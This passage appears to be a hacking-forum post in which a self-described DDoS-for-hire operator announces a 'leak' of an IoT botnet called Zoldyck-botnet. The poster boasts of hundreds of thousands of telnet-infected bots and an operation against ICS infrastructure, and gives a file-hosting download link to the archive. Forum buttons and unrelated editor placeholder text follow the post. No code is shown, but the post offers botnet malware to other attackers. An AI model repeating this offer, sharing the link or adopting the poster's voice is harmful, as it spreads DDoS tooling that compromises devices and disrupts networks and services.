 trying to get their fair share of bananas back. I am not threatening anyone - I just want to emphasize that I am demanding more than I am currently receiving, and I will be able
to get more. Don’t worry.
When I first go in DDoSaaS industry, I wasn’t planning on staying in it long, but I wasn’t planning to get robbed either. There are lots of eyes looking at IOT now, so it’s time to
GTFO. However, I know every skid and their mama, Its their wet dream to have something besides qbot.
So today, I have an amazing leak for you. With Zoldyck-botnet, I usually pull max 380k bots from telnet alone. However after the a OP from my team on an ICS infrastructure,
ISPs been slowly shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping so, I am your senpai, and I will treat you real nice, my hi-chan.
You will find everything here: https://anonfiles.com/f43GH4sa69/payback.tar.gz
Report button
LIKE REPLY REPORT
Post Reply
S B </>
### Important Headline
This is something basic, sample comment.
~~strikethrough~~
**bold**
* list
Reply/comment box
1. orderedlist
[](https://link.com)
![](https://image.jpg)
```
code
```
lines: 11 words: 20 8:23
Post Reply